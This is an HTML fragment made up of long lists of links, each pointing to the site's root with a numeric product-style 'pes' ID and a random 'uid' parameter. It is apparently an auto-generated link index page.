<li><a href="/?pes=4001236152571&uid=etZ5Kquqhr">4001236152571</a></li>
<li><a href="/?pes=4000087474302&uid=KFZ6TaXP9s">4000087474302</a></li>
<li><a href="/?pes=4000263998255&uid=V2FoB7FFfS">4000263998255</a></li>
<li><a href="/?pes=1005001906788261&uid=hO4iPgcPbh">1005001906788261</a></li>
<li><a href="/?pes=32602876419&uid=fL75POSFpN">32602876419</a></li>
<li><a href="/?pes=10000139542697&uid=GmnYVyYzkm">10000139542697</a></li>
<li><a href="/?pes=32995574814&uid=qGhJhbUq1g">32995574814</a></li>
<li><a href="/?pes=1005001681728330&uid=iVsTNGa8xj">1005001681728330</a></li>
<li><a href="/?pes=1005002518316174&uid=I8ncke6nh0">1005002518316174</a></li>
<li><a href="/?pes=1005001864648901&uid=gCM58shJtL">1005001864648901</a></li>
<li><a href="/?pes=32813384528&uid=B1l77AkCwl">32813384528</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002656247114&uid=4UuFxgM2Wz">1005002656247114</a></li>
<li><a href="/?pes=1005001956754764&uid=kTyBsXWLWH">1005001956754764</a></li>
<li><a href="/?pes=1005001371610885&uid=w3jXtCzA47">1005001371610885</a></li>
<li><a href="/?pes=1005002222013337&uid=NvEM6mrt7A">1005002222013337</a></li>
<li><a href="/?pes=4000889360272&uid=JAfw3OxjbJ">4000889360272</a></li>
<li><a href="/?pes=1005002373063807&uid=rGg3AwHfBW">1005002373063807</a></li>
<li><a href="/?pes=4001037673192&uid=mMUJ9s3nMv">4001037673192</a></li>
<li><a href="/?pes=32779925840&uid=9ZvsCgViDd">32779925840</a></li>
<li><a href="/?pes=4000061668027&uid=spDIMh9ZY7">4000061668027</a></li>
<li><a href="/?pes=4000748664697&uid=N5NG97ERzC">4000748664697</a></li>
<li><a href="/?pes=4001221858920&uid=Tz7HnYCDjg">4001221858920</a></li>
<li><a href="/?pes=1005002234744606&uid=BMfSYGu1j6">1005002234744606</a></li>
<li><a href="/?pes=4000767218157&uid=3rWAQmPiYR">4000767218157</a></li>
<li><a href="/?pes=4001042388426&uid=WGmwJr5auU">4001042388426</a></li>
<li><a href="/?pes=4000270811730&uid=4Q4F2XGELR">4000270811730</a></li>
<li><a href="/?pes=32724300366&uid=Iyg23hnMBK">32724300366</a></li>
<li><a href="/?pes=32815993954&uid=acv1r7LZ56">32815993954</a></li>
<li><a href="/?pes=1005002439688323&uid=4YMlfyJf93">1005002439688323</a></li>
<li><a href="/?pes=32906470624&uid=9x1jsAvQim">32906470624</a></li>
<li><a href="/?pes=1005002357634231&uid=yxfKSvjSyF">1005002357634231</a></li>
<li><a href="/?pes=4001204707138&uid=IKhgzREieJ">4001204707138</a></li>
<li><a href="/?pes=32821745290&uid=rC5qPIIE3B">32821745290</a></li>
<li><a href="/?pes=32823424872&uid=TwmStb5Ok6">32823424872</a></li>
<li><a href="/?pes=4001062279406&uid=ZXccoJIcLW">4001062279406</a></li>
<li><a href="/?pes=4001067873865&uid=UG4rgtssV4">4001067873865</a></li>
<li><a href="/?pes=33024061964&uid=0erXn815yh">33024061964</a></li>
<li><a href="/?pes=4001194556565&uid=tcuSiTz3aq">4001194556565</a></li>
<li><a href="/?pes=1005002305937234&uid=S8gx0N3bkC">1005002305937234</a></li>
<li><a href="/?pes=33037650273&uid=mhhhh0DY9E">33037650273</a></li>
<li><a href="/?pes=1005001624849373&uid=221K9r3r5t">1005001624849373</a></li>
<li><a href="/?pes=1005001555852664&uid=27ERum38g9">1005001555852664</a></li>
<li><a href="/?pes=1005001492892067&uid=IcPBnpgRnZ">1005001492892067</a></li>
<li><a href="/?pes=32847385536&uid=tcXp1gmad6">32847385536</a></li>
<li><a href="/?pes=4001164947830&uid=Tckdv5PsSG">4001164947830</a></li>
<li><a href="/?pes=32611921032&uid=0rZa8E3hYM">32611921032</a></li>
<li><a href="/?pes=4000001620046&uid=QygCCOwds7">4000001620046</a></li>
<li><a href="/?pes=1005002567883158&uid=imXpuldr4X">1005002567883158</a></li>
<li><a href="/?pes=4000024862230&uid=0dJ64QWpj0">4000024862230</a></li>
<li><a href="/?pes=1005001297767563&uid=WddEDzqvp4">1005001297767563</a></li>
<li><a href="/?pes=1005002467241917&uid=vKUzMuvLuh">1005002467241917</a></li>
<li><a href="/?pes=4000862854200&uid=Pm4XVcjWw1">4000862854200</a></li>
<li><a href="/?pes=4001037967137&uid=4gxrPmKPmZ">4001037967137</a></li>
<li><a href="/?pes=32820976714&uid=8Oo5JTQqhd">32820976714</a></li>
<li><a href="/?pes=1005002003576711&uid=a4JNa31t9k">1005002003576711</a></li>
<li><a href="/?pes=1005002453668034&uid=9TLENLg1G4">1005002453668034</a></li>
<li><a href="/?pes=4000242392460&uid=zWNp0Q51sF">4000242392460</a></li>
<li><a href="/?pes=1005001399487141&uid=xodt9dUmAO">1005001399487141</a></li>
<li><a href="/?pes=1005002253421544&uid=PfBZEP8Rf7">1005002253421544</a></li>
<li><a href="/?pes=1005001902435361&uid=fenA7kn3B6">1005001902435361</a></li>
<li><a href="/?pes=1005002624700726&uid=YA5P2eqV0m">1005002624700726</a></li>
<li><a href="/?pes=32986809949&uid=KH9sX3C6yU">32986809949</a></li>
<li><a href="/?pes=1005001431612510&uid=xBHYgv8yj1">1005001431612510</a></li>
<li><a href="/?pes=4000037072835&uid=haiinmcoKX">4000037072835</a></li>
<li><a href="/?pes=1005002263516052&uid=aSZ72N60V4">1005002263516052</a></li>
<li><a href="/?pes=32966628897&uid=mKSKotfIHO">32966628897</a></li>
<li><a href="/?pes=33001701953&uid=7tQGwZYKO0">33001701953</a></li>
<li><a href="/?pes=1005001786817365&uid=O5wBDWjUBb">1005001786817365</a></li>
<li><a href="/?pes=4000666527573&uid=BIoBzyPgc6">4000666527573</a></li>
<li><a href="/?pes=1005002442074187&uid=dC12an7aWy">1005002442074187</a></li>
<li><a href="/?pes=32685498145&uid=l0xJv51FaU">32685498145</a></li>
<li><a href="/?pes=32838729215&uid=WxNMKLcWz1">32838729215</a></li>
<li><a href="/?pes=4000533079347&uid=M5BQo1VUqh">4000533079347</a></li>
<li><a href="/?pes=1005002267975996&uid=8PXA6Gn2Qq">1005002267975996</a></li>
<li><a href="/?pes=1005001824305413&uid=GTHkgJmeKu">1005001824305413</a></li>
<li><a href="/?pes=1005001592287859&uid=MvB2df5gIl">1005001592287859</a></li>
<li><a href="/?pes=33063747575&uid=XLnOHxYQhk">33063747575</a></li>
<li><a href="/?pes=1005002525264159&uid=T4jPgcN4S6">1005002525264159</a></li>
<li><a href="/?pes=1005001976027745&uid=yqSnJBvhj9">1005001976027745</a></li>
<li><a href="/?pes=1005001588732629&uid=If5pL9EdyB">1005001588732629</a></li>
<li><a href="/?pes=4000911676475&uid=017QlQUpKY">4000911676475</a></li>
<li><a href="/?pes=4001027762824&uid=TG2n8cQ6G8">4001027762824</a></li>
<li><a href="/?pes=4000090141955&uid=hFqptEVn55">4000090141955</a></li>
<li><a href="/?pes=1005001734968056&uid=rVsp40cRJg">1005001734968056</a></li>
<li><a href="/?pes=4000817509938&uid=tGGaQntqvl">4000817509938</a></li>
<li><a href="/?pes=1005002119685638&uid=GeRSiej20h">1005002119685638</a></li>
<li><a href="/?pes=1005002572337983&uid=6n2dhZPaCu">1005002572337983</a></li>
<li><a href="/?pes=1005002396247588&uid=MHh66nvXNR">1005002396247588</a></li>
<li><a href="/?pes=33051223218&uid=L1ZrEteOpn">33051223218</a></li>
<li><a href="/?pes=4000097182595&uid=154x4GGk6P">4000097182595</a></li>
<li><a href="/?pes=4001014202490&uid=fP0CKN34oj">4001014202490</a></li>
<li><a href="/?pes=1005001608981336&uid=92DG46BSKq">1005001608981336</a></li>
<li><a href="/?pes=4000048921488&uid=qZIDZMLwpr">4000048921488</a></li>
<li><a href="/?pes=1005002485229057&uid=pdkpOKeBbo">1005002485229057</a></li>
<li><a href="/?pes=32954388291&uid=d50wU1vS5L">32954388291</a></li>
<li><a href="/?pes=1005002646441341&uid=MIfcA6BmbG">1005002646441341</a></li>
<li><a href="/?pes=1005002190800108&uid=gaP99LolWP">1005002190800108</a></li>
<li><a href="/?pes=4001196316783&uid=oH4lm05Dxp">4001196316783</a></li>
<li><a href="/?pes=4000073482675&uid=ZpAHnLhWUe">4000073482675</a></li>
<li><a href="/?pes=32922094095&uid=JwsenAnoMU">32922094095</a></li>
<li><a href="/?pes=4000489659386&uid=4w2t4oDUae">4000489659386</a></li>
<li><a href="/?pes=4000390854748&uid=nwOnzaaAfc">4000390854748</a></li>
<li><a href="/?pes=1005001943864329&uid=eBGPtNXt4Q">1005001943864329</a></li>
<li><a href="/?pes=4000016588541&uid=owrpOQKmun">4000016588541</a></li>
<li><a href="/?pes=1005001612620966&uid=enFB5E2KQW">1005001612620966</a></li>
<li><a href="/?pes=32952390667&uid=V4ykCAxFC9">32952390667</a></li>
<li><a href="/?pes=1005002523275556&uid=5tbsy56COq">1005002523275556</a></li>
<li><a href="/?pes=33009810732&uid=i5tHI2b7Ge">33009810732</a></li>
<li><a href="/?pes=1005001304805342&uid=3nLe3tgWc4">1005001304805342</a></li>
<li><a href="/?pes=32990243485&uid=cl1OUIDxUE">32990243485</a></li>
<li><a href="/?pes=1005001954615047&uid=x5slBIVQWh">1005001954615047</a></li>
<li><a href="/?pes=1005002084086950&uid=I9VgUgSno7">1005002084086950</a></li>
<li><a href="/?pes=4001076829626&uid=wvP3j8u9j0">4001076829626</a></li>
<li><a href="/?pes=4000042305507&uid=4qIMi3zuFe">4000042305507</a></li>
<li><a href="/?pes=33024446375&uid=GmKUvjPqgA">33024446375</a></li>
<li><a href="/?pes=1005001628455102&uid=I9GC2cjnm3">1005001628455102</a></li>
<li><a href="/?pes=4000153525151&uid=MNjvqvdaB9">4000153525151</a></li>
<li><a href="/?pes=1005001793826323&uid=KJ0eVzldKn">1005001793826323</a></li>
<li><a href="/?pes=1005001824634718&uid=maJfZ7NjOY">1005001824634718</a></li>
<li><a href="/?pes=4000829382421&uid=Obh6a0nXJA">4000829382421</a></li>
<li><a href="/?pes=1005002207795864&uid=M3w0Vn8M7m">1005002207795864</a></li>
<li><a href="/?pes=32878473362&uid=Q27alRkonD">32878473362</a></li>
<li><a href="/?pes=1005002431840943&uid=9sDIlzBUbv">1005002431840943</a></li>
<li><a href="/?pes=32957053567&uid=sZWxXt4zi3">32957053567</a></li>
<li><a href="/?pes=1005002651184382&uid=icid1bIFlg">1005002651184382</a></li>
<li><a href="/?pes=4000200117174&uid=yAC4SSwTlF">4000200117174</a></li>
<li><a href="/?pes=1005001392646800&uid=vro4R7gdRy">1005001392646800</a></li>
<li><a href="/?pes=32750782588&uid=Dv1ZGpNKCd">32750782588</a></li>
<li><a href="/?pes=4000751811199&uid=qM0NNnRGk6">4000751811199</a></li>
<li><a href="/?pes=1005001670436547&uid=46wYlEkOqr">1005001670436547</a></li>
<li><a href="/?pes=4000958832474&uid=mfzpYWJJ1q">4000958832474</a></li>
<li><a href="/?pes=33042270950&uid=99qGr9vwVr">33042270950</a></li>
<li><a href="/?pes=4000811371618&uid=zLzskIFv7r">4000811371618</a></li>
<li><a href="/?pes=1005001706494108&uid=dZKaNnGkt4">1005001706494108</a></li>
<li><a href="/?pes=4000944840471&uid=Zn4ipa6uXu">4000944840471</a></li>
<li><a href="/?pes=1005002581942927&uid=jyp2cCqCjl">1005002581942927</a></li>
<li><a href="/?pes=1005002663993886&uid=L095sFs7m2">1005002663993886</a></li>
<li><a href="/?pes=1005001883136256&uid=qbTpaZFW9w">1005001883136256</a></li>
<li><a href="/?pes=1005002008272389&uid=ABXvG6pE3C">1005002008272389</a></li>
<li><a href="/?pes=4000218437550&uid=DoFYTRFq2y">4000218437550</a></li>
<li><a href="/?pes=4000375562628&uid=8j1wINauJ6">4000375562628</a></li>
<li><a href="/?pes=4000018827375&uid=x5nsihPwt9">4000018827375</a></li>
<li><a href="/?pes=4000933309268&uid=4xlZ4hrYey">4000933309268</a></li>
<li><a href="/?pes=1005002292795106&uid=cNPhp6vqAg">1005002292795106</a></li>
<li><a href="/?pes=4000084431671&uid=9bvE1pYvrS">4000084431671</a></li>
<li><a href="/?pes=32860573584&uid=hf2Pazi0Tf">32860573584</a></li>
<li><a href="/?pes=4000174290098&uid=vNbKyymBWU">4000174290098</a></li>
<li><a href="/?pes=32857977044&uid=9GEjexDXck">32857977044</a></li>
<li><a href="/?pes=1005002065451339&uid=Ej1hhJGqCI">1005002065451339</a></li>
<li><a href="/?pes=4000233551501&uid=3lCbplAPpv">4000233551501</a></li>
<li><a href="/?pes=32757323136&uid=TbBLYI0t0K">32757323136</a></li>
<li><a href="/?pes=32976441801&uid=QufIbKnMRd">32976441801</a></li>
<li><a href="/?pes=1005002661033515&uid=gDje7TiGiz">1005002661033515</a></li>
<li><a href="/?pes=4000200640928&uid=wB9sTGqsfE">4000200640928</a></li>
<li><a href="/?pes=33047595499&uid=vbithswM5u">33047595499</a></li>
<li><a href="/?pes=33048186082&uid=UYnrL7LNCO">33048186082</a></li>
<li><a href="/?pes=4001084564170&uid=JeShWzWBxd">4001084564170</a></li>
<li><a href="/?pes=1005002175703049&uid=aEpHzfpBqu">1005002175703049</a></li>
<li><a href="/?pes=1005002042048570&uid=5Hcfaq3Xdr">1005002042048570</a></li>
<li><a href="/?pes=4000421259486&uid=p2l7TKCIzM">4000421259486</a></li>
<li><a href="/?pes=1005001360744146&uid=LsGM9pwx22">1005001360744146</a></li>
<li><a href="/?pes=4000067078539&uid=C6Dculjxb2">4000067078539</a></li>
<li><a href="/?pes=4000334381870&uid=VZr0mipiUo">4000334381870</a></li>
<li><a href="/?pes=32954511103&uid=Mzfg9Xhqec">32954511103</a></li>
<li><a href="/?pes=4001160524182&uid=JtD16InjX3">4001160524182</a></li>
<li><a href="/?pes=32955003117&uid=05R0aH59fj">32955003117</a></li>
<li><a href="/?pes=1005001873469020&uid=tLqWBCoBKe">1005001873469020</a></li>
<li><a href="/?pes=32779467010&uid=ZwAcawYlIy">32779467010</a></li>
<li><a href="/?pes=32970436722&uid=xAuPlGGZ3E">32970436722</a></li>
<li><a href="/?pes=32833328928&uid=pHuSaV7inu">32833328928</a></li>
<li><a href="/?pes=4000398922036&uid=vf46nz9mr9">4000398922036</a></li>
<li><a href="/?pes=4000511944333&uid=LidJDmtroM">4000511944333</a></li>
<li><a href="/?pes=32766631162&uid=Kqt5TZOIuk">32766631162</a></li>
<li><a href="/?pes=33062303365&uid=pyZUaEprB3">33062303365</a></li>
<li><a href="/?pes=1005002771424216&uid=4uuz5gj2Uk">1005002771424216</a></li>
<li><a href="/?pes=1005002539323850&uid=2scQ4VaO7J">1005002539323850</a></li>
<li><a href="/?pes=1005002094529043&uid=jO0oWjVswk">1005002094529043</a></li>
<li><a href="/?pes=32870234325&uid=Ugkbju8J5t">32870234325</a></li>
<li><a href="/?pes=33058999313&uid=ui2QlguuvX">33058999313</a></li>
<li><a href="/?pes=1005001297195576&uid=1LLV3LZGsI">1005001297195576</a></li>
<li><a href="/?pes=4000895028984&uid=gQIFjOQ7LZ">4000895028984</a></li>
<li><a href="/?pes=4000731480686&uid=uJoybaAbZz">4000731480686</a></li>
<li><a href="/?pes=1005001759563629&uid=GpCByKT1zo">1005001759563629</a></li>
<li><a href="/?pes=4000462017656&uid=TnOSmK5oo9">4000462017656</a></li>
<li><a href="/?pes=1005001942515789&uid=OAaDOJBm90">1005001942515789</a></li>
<li><a href="/?pes=32850240612&uid=hSFNSORcFi">32850240612</a></li>
<li><a href="/?pes=1005001942426503&uid=NkcGnAectB">1005001942426503</a></li>
<li><a href="/?pes=1005002220428609&uid=XrlRDTsR5R">1005002220428609</a></li>
<li><a href="/?pes=4000986576870&uid=8MiCjJeTSe">4000986576870</a></li>
<li><a href="/?pes=4000017076627&uid=TcHNHpMrvF">4000017076627</a></li>
<li><a href="/?pes=1005001552327249&uid=drsWSkr8xq">1005001552327249</a></li>
<li><a href="/?pes=4001005454265&uid=pxOpHCvoEc">4001005454265</a></li>
<li><a href="/?pes=32371730623&uid=Gq5WAYsRR3">32371730623</a></li>
<li><a href="/?pes=4000912923646&uid=vcetusMoWF">4000912923646</a></li>
<li><a href="/?pes=4000562991050&uid=ZDiaDea41W">4000562991050</a></li>
<li><a href="/?pes=4001127865116&uid=Xb0gmGtvLs">4001127865116</a></li>
<li><a href="/?pes=32972721745&uid=0mY9d2iYm9">32972721745</a></li>
<li><a href="/?pes=1005001486816221&uid=XODtuccS0U">1005001486816221</a></li>
<li><a href="/?pes=4000979169464&uid=NbN9Mp1v0E">4000979169464</a></li>
<li><a href="/?pes=4000902988025&uid=iyn4pqWRkt">4000902988025</a></li>
<li><a href="/?pes=32807912963&uid=g2Oi9aGouK">32807912963</a></li>
<li><a href="/?pes=1005002282437606&uid=zzJZmKPtrB">1005002282437606</a></li>
<li><a href="/?pes=4000752210727&uid=7koa8Gygi8">4000752210727</a></li>
<li><a href="/?pes=4001240949958&uid=Lx8BTb04rB">4001240949958</a></li>
<li><a href="/?pes=32982181674&uid=iIoy4G1y3k">32982181674</a></li>
<li><a href="/?pes=4000305737955&uid=iNQSPZG8uo">4000305737955</a></li>
<li><a href="/?pes=1005002329964878&uid=FLYNwJVmUA">1005002329964878</a></li>
<li><a href="/?pes=4000469895617&uid=WK6W8kmiKS">4000469895617</a></li>
<li><a href="/?pes=1005001350991246&uid=0VqFRFmuzW">1005001350991246</a></li>
<li><a href="/?pes=32580168155&uid=A2cEGzj1K7">32580168155</a></li>
<li><a href="/?pes=1000005638213&uid=CRiBzT7m66">1000005638213</a></li>
<li><a href="/?pes=1005001800965291&uid=DDHTXyq0oX">1005001800965291</a></li>
<li><a href="/?pes=1005002393071051&uid=UlfiOmNYJW">1005002393071051</a></li>
<li><a href="/?pes=1005002475656567&uid=y6GslQguXS">1005002475656567</a></li>
<li><a href="/?pes=4000603765198&uid=6rPQgutUCq">4000603765198</a></li>
<li><a href="/?pes=32977198859&uid=Hlf7O1NLFU">32977198859</a></li>
<li><a href="/?pes=4001285391869&uid=59lVDk59qD">4001285391869</a></li>
<li><a href="/?pes=33018615325&uid=gARXu757Ck">33018615325</a></li>
<li><a href="/?pes=1005001591094318&uid=tVruomTlwK">1005001591094318</a></li>
<li><a href="/?pes=1005002483789588&uid=Nrw6QGIkQL">1005002483789588</a></li>
<li><a href="/?pes=32982389308&uid=LxmeEUJj2K">32982389308</a></li>
<li><a href="/?pes=4000900246293&uid=d16Pp8P0s1">4000900246293</a></li>
<li><a href="/?pes=1005002186313090&uid=jDdspCHNoy">1005002186313090</a></li>
<li><a href="/?pes=4001143686494&uid=jKuNHkjPxv">4001143686494</a></li>
<li><a href="/?pes=4001241737013&uid=huNRvuGezU">4001241737013</a></li>
<li><a href="/?pes=32966069454&uid=gAtHB8VXBY">32966069454</a></li>
<li><a href="/?pes=1005001851635292&uid=g4diQiqypx">1005001851635292</a></li>
<li><a href="/?pes=4000623698363&uid=r2hP3kVFpg">4000623698363</a></li>
<li><a href="/?pes=1005002246803893&uid=AzyKXdb6vN">1005002246803893</a></li>
<li><a href="/?pes=32965886920&uid=MZIfOdPrOD">32965886920</a></li>
<li><a href="/?pes=1005002712506711&uid=eYSXCZcJ7X">1005002712506711</a></li>
<li><a href="/?pes=4000635636947&uid=qw0ijKJvOd">4000635636947</a></li>
<li><a href="/?pes=4000239207698&uid=iwNpBiwyQ8">4000239207698</a></li>
<li><a href="/?pes=4000060917249&uid=uFW7TaUDwH">4000060917249</a></li>
<li><a href="/?pes=4000207511716&uid=ZBL77jEKFB">4000207511716</a></li>
<li><a href="/?pes=1005001853685096&uid=IE5F2KRXW6">1005001853685096</a></li>
<li><a href="/?pes=1005002002874035&uid=CsUjmiAbUk">1005002002874035</a></li>
<li><a href="/?pes=1005001868956982&uid=ZupFAeowaJ">1005001868956982</a></li>
<li><a href="/?pes=4001162150452&uid=XWLcJV2bHl">4001162150452</a></li>
<li><a href="/?pes=1005001358456729&uid=6eOU13h7CO">1005001358456729</a></li>
<li><a href="/?pes=32881798342&uid=D9MrW9Lqeq">32881798342</a></li>
<li><a href="/?pes=4000402430695&uid=31tokkbCLk">4000402430695</a></li>
<li><a href="/?pes=1005001453468640&uid=6EBLb3QP29">1005001453468640</a></li>
<li><a href="/?pes=33004325521&uid=OKuoA6pLrU">33004325521</a></li>
<li><a href="/?pes=32799065916&uid=iw1V6eY5bW">32799065916</a></li>
<li><a href="/?pes=1005001322916039&uid=dToxzUpsy7">1005001322916039</a></li>
<li><a href="/?pes=32855721679&uid=nHa6Zd5T4P">32855721679</a></li>
<li><a href="/?pes=4000574243737&uid=BO2pKGPkpQ">4000574243737</a></li>
<li><a href="/?pes=1005001633454461&uid=rWkz2RGOHZ">1005001633454461</a></li>
<li><a href="/?pes=4001099388821&uid=72Dr6Vl2ug">4001099388821</a></li>
<li><a href="/?pes=1005002336745970&uid=4DsgBuhPhJ">1005002336745970</a></li>
<li><a href="/?pes=4001264910942&uid=PzLBYhTx4h">4001264910942</a></li>
<li><a href="/?pes=4001286798183&uid=UosjalRyhg">4001286798183</a></li>
<li><a href="/?pes=1005002293438869&uid=6Ixd5rO0yI">1005002293438869</a></li>
<li><a href="/?pes=33007455380&uid=TB2niJtFfT">33007455380</a></li>
<li><a href="/?pes=1005001605349292&uid=0d4jZhIxAI">1005001605349292</a></li>
<li><a href="/?pes=32821293423&uid=TYynVCEqCF">32821293423</a></li>
<li><a href="/?pes=32905762695&uid=NyfxiNCcLc">32905762695</a></li>
<li><a href="/?pes=4001047839387&uid=TN1frV3WoK">4001047839387</a></li>
<li><a href="/?pes=1005001637913863&uid=aIq989uAVf">1005001637913863</a></li>
<li><a href="/?pes=4000118805590&uid=GT0YsEAD78">4000118805590</a></li>
<li><a href="/?pes=4000807632532&uid=EOlWSYV5Bu">4000807632532</a></li>
<li><a href="/?pes=32902303581&uid=6UaqD1BIQc">32902303581</a></li>
<li><a href="/?pes=32916766189&uid=zUxAFVcr0W">32916766189</a></li>
<li><a href="/?pes=1005001456850574&uid=Lzptvw0ELv">1005001456850574</a></li>
<li><a href="/?pes=1005001797439481&uid=KJDuv0TNQw">1005001797439481</a></li>
<li><a href="/?pes=1005002469615790&uid=1IOLmnTEEr">1005002469615790</a></li>
<li><a href="/?pes=32839335348&uid=xjC4pJlyjM">32839335348</a></li>
<li><a href="/?pes=1005001860389489&uid=z3phyLoAmN">1005001860389489</a></li>
<li><a href="/?pes=1005001625553106&uid=xLn5khwPHG">1005001625553106</a></li>
<li><a href="/?pes=32314239171&uid=D6YcszCdvQ">32314239171</a></li>
<li><a href="/?pes=32862221221&uid=eJfjrdjbX6">32862221221</a></li>
<li><a href="/?pes=4001255002335&uid=xkFOjW4Jj6">4001255002335</a></li>
<li><a href="/?pes=4000449574168&uid=bGtJvKEbXT">4000449574168</a></li>
<li><a href="/?pes=1005002018797324&uid=aqvtQwfoM7">1005002018797324</a></li>
<li><a href="/?pes=4000037176865&uid=IwJ0fMVcSY">4000037176865</a></li>
<li><a href="/?pes=33045279570&uid=YAtlTlFlK6">33045279570</a></li>
<li><a href="/?pes=1005001936387075&uid=gM5EgVNGWc">1005001936387075</a></li>
<li><a href="/?pes=1005002467985086&uid=zFDKugUJjG">1005002467985086</a></li>
<li><a href="/?pes=4000757107809&uid=rWwhhkzaLU">4000757107809</a></li>
<li><a href="/?pes=4000412318062&uid=GPoKZXTAXn">4000412318062</a></li>
<li><a href="/?pes=32945288698&uid=uHJkmTJZuC">32945288698</a></li>
<li><a href="/?pes=1005002318911615&uid=RMYzPCY6cn">1005002318911615</a></li>
<li><a href="/?pes=1005001839468134&uid=ScKcd8iMnQ">1005001839468134</a></li>
<li><a href="/?pes=4001326411171&uid=9a9MEj5YSU">4001326411171</a></li>
<li><a href="/?pes=1005002030194583&uid=gIhxiU5F7k">1005002030194583</a></li>
<li><a href="/?pes=4000121834733&uid=WpnRDKU0ak">4000121834733</a></li>
<li><a href="/?pes=1005001848667229&uid=zgZvi7CfqY">1005001848667229</a></li>
<li><a href="/?pes=1005002336455740&uid=TbGyRK8e6j">1005002336455740</a></li>
<li><a href="/?pes=4001048987801&uid=Ns4LXZNcze">4001048987801</a></li>
<li><a href="/?pes=1005001661202486&uid=Kw8MEJDYof">1005001661202486</a></li>
<li><a href="/?pes=1005001604031949&uid=FibUkJt4Q0">1005001604031949</a></li>
<li><a href="/?pes=1005002638629471&uid=BuQYaGiXQM">1005002638629471</a></li>
<li><a href="/?pes=4000971797049&uid=9Dz2qjDWNy">4000971797049</a></li>
<li><a href="/?pes=32882209019&uid=LVemOMkRUl">32882209019</a></li>
<li><a href="/?pes=1005001437359351&uid=pNlExssb9J">1005001437359351</a></li>
<li><a href="/?pes=1005002206002408&uid=JOSuDfahWX">1005002206002408</a></li>
<li><a href="/?pes=4000109695316&uid=MP0GwKmXW7">4000109695316</a></li>
<li><a href="/?pes=32851448225&uid=dLiL1467dA">32851448225</a></li>
<li><a href="/?pes=4001161151928&uid=NeKr1CsARz">4001161151928</a></li>
<li><a href="/?pes=1005002210714032&uid=9QRozmXd1V">1005002210714032</a></li>
<li><a href="/?pes=4000958668960&uid=m6zm8tx3QO">4000958668960</a></li>
<li><a href="/?pes=32996517375&uid=lr7lIdjE7e">32996517375</a></li>
<li><a href="/?pes=4001157887913&uid=LWhcYOoyAO">4001157887913</a></li>
<li><a href="/?pes=1005001413938259&uid=WUU1xo22Va">1005001413938259</a></li>
<li><a href="/?pes=4000402563093&uid=ZMVJHInQHl">4000402563093</a></li>
<li><a href="/?pes=4001053820092&uid=aezNj7BsfH">4001053820092</a></li>
<li><a href="/?pes=4001225988709&uid=TBLiLnxYoa">4001225988709</a></li>
<li><a href="/?pes=1005001548524881&uid=cFi7w2LdbM">1005001548524881</a></li>
<li><a href="/?pes=4000728454215&uid=2MRYUW7Uwe">4000728454215</a></li>
<li><a href="/?pes=33001902779&uid=NwUSI6ujue">33001902779</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001133355277&uid=uMOm6zfDV2">4001133355277</a></li>
<li><a href="/?pes=1005002206300531&uid=rDdhPMuntK">1005002206300531</a></li>
<li><a href="/?pes=4000313109358&uid=s9jSRvbvtG">4000313109358</a></li>
<li><a href="/?pes=1005001985720307&uid=Db7qP0xDBI">1005001985720307</a></li>
<li><a href="/?pes=33022125467&uid=xyXXw4Pf69">33022125467</a></li>
<li><a href="/?pes=1005002417673692&uid=N1z1fYUmd5">1005002417673692</a></li>
<li><a href="/?pes=32859525227&uid=1TMDC2VcJF">32859525227</a></li>
<li><a href="/?pes=32852006142&uid=aw0y5XNWGp">32852006142</a></li>
<li><a href="/?pes=4000205610977&uid=FbMNkIaPTD">4000205610977</a></li>
<li><a href="/?pes=1005001791605674&uid=xrTY35gTTz">1005001791605674</a></li>
<li><a href="/?pes=1005001885530174&uid=cpVNYcmQ2c">1005001885530174</a></li>
<li><a href="/?pes=4001293936030&uid=BKYNvDxavd">4001293936030</a></li>
<li><a href="/?pes=4001020191538&uid=Ht4LMnRDbF">4001020191538</a></li>
<li><a href="/?pes=1005001350550813&uid=NDa1bbveql">1005001350550813</a></li>
<li><a href="/?pes=32916876841&uid=gzoNkRqp8q">32916876841</a></li>
<li><a href="/?pes=33004506203&uid=8xcxMN7aI8">33004506203</a></li>
<li><a href="/?pes=1005002018596534&uid=doC9gWtQvD">1005002018596534</a></li>
<li><a href="/?pes=1005001315463666&uid=YYlio77PmX">1005001315463666</a></li>
<li><a href="/?pes=1005001844152167&uid=pZmLynQ3yY">1005001844152167</a></li>
<li><a href="/?pes=4000298399885&uid=bRGUdKmQez">4000298399885</a></li>
<li><a href="/?pes=4000777825570&uid=nnBeWnZlMC">4000777825570</a></li>
<li><a href="/?pes=32874274714&uid=ArG3XXKnsl">32874274714</a></li>
<li><a href="/?pes=1005001849154366&uid=0aanXHsnSi">1005001849154366</a></li>
<li><a href="/?pes=4000284689261&uid=pyrIYAAypz">4000284689261</a></li>
<li><a href="/?pes=32923249925&uid=ENFGZvxus2">32923249925</a></li>
<li><a href="/?pes=32951162130&uid=pjyFYfoJnV">32951162130</a></li>
<li><a href="/?pes=4001120680730&uid=H90RBP5Aga">4001120680730</a></li>
<li><a href="/?pes=32947156922&uid=VpVWj7I19m">32947156922</a></li>
<li><a href="/?pes=4001095065015&uid=VvOpeNB0AE">4001095065015</a></li>
<li><a href="/?pes=4001166492957&uid=ggJphSKlQV">4001166492957</a></li>
<li><a href="/?pes=33010935672&uid=msUDqyKhnS">33010935672</a></li>
<li><a href="/?pes=1005002653494144&uid=IUfTUxZCvQ">1005002653494144</a></li>
<li><a href="/?pes=4000279859906&uid=Mm6GIapwnu">4000279859906</a></li>
<li><a href="/?pes=32894977297&uid=mRXaAZWWJm">32894977297</a></li>
<li><a href="/?pes=32716357148&uid=tsBCkUb8zD">32716357148</a></li>
<li><a href="/?pes=1005001895246722&uid=X3IEvNgr3g">1005001895246722</a></li>
<li><a href="/?pes=1005001444961663&uid=uFSXyo2UwS">1005001444961663</a></li>
<li><a href="/?pes=33003405512&uid=gsWWrFzsnQ">33003405512</a></li>
<li><a href="/?pes=4000803609582&uid=6EdLjkgntK">4000803609582</a></li>
<li><a href="/?pes=4000395608802&uid=fhzQuJuMT9">4000395608802</a></li>
<li><a href="/?pes=4001226385298&uid=VsQrpcGVPx">4001226385298</a></li>
<li><a href="/?pes=33046213272&uid=FuTsZrW3C6">33046213272</a></li>
<li><a href="/?pes=32819721778&uid=wM9oiHosJA">32819721778</a></li>
<li><a href="/?pes=1005002333629738&uid=NAEZOJjyLH">1005002333629738</a></li>
<li><a href="/?pes=32815079467&uid=QvYyjhe0NL">32815079467</a></li>
<li><a href="/?pes=32823715561&uid=JmF3lrs5uq">32823715561</a></li>
